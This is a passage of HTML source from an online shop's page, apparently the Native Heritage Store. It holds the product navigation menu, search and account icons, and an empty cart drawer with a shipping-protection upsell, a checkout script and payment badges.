  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-home-decor-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-1"
                  href="/collections/rugs"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>RUG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-2"
                  href="/collections/mugs"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>MUG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-3"
                  href="/collections/pillow"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>PILLOW</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-4"
                  href="/collections/posters-2"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>POSTER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-5"
                  href="/collections/stickers-native"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>STICKER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-6"
                  href="/collections/tumbler"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>TUMBLER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-7"
                  href="/collections/doormat"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>DOORMAT</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-8"
                  href="/collections/bedding-sets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>BEDDING SET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-9"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-9"
                  href="/collections/fleece-blankets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>FLEECE BLANKET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-10"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-10"
                  href="/collections/laundry-basket"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>LAUNDRY BASKET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-11"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-11"
                  href="/collections/car-seat-covers"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>CAR SEAT COVERS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-12"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-12"
                  href="/collections/wooden-jigsaw-puzzle"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>WOODEN JIGSAW PUZZLE</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>HELP CENTER</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/about-us-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ABOUT US
                                </a></li><li><a href="https://nativeheritagestore.com/apps/track123" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  TRACK ORDER
                                </a></li><li><a href="/pages/frequently-asked-questions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FAQS
                                </a></li><li><a href="/pages/privacy-policy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PRIVACY POLICY
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Native Heritage Store",
    
      "logo": "https:\/\/nativeheritagestore.com\/cdn\/shop\/files\/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/nativeheritagestore.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$99</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_GPc9pP'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-protect-shipping {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="protect-shipping"
            data-toggle="true"
            data-id="49929953247465"
            data-product-id="9152063504617"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//nativeheritagestore.com/cdn/shop/files/20251213-104019.png?v=1765597269&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$2.99</span>
                      <span class='compare-price hidden'>$2.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Don't let issues interrupt your experience
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_GPc9pP-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_GPc9pP1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49929953247465">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9152063504617" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
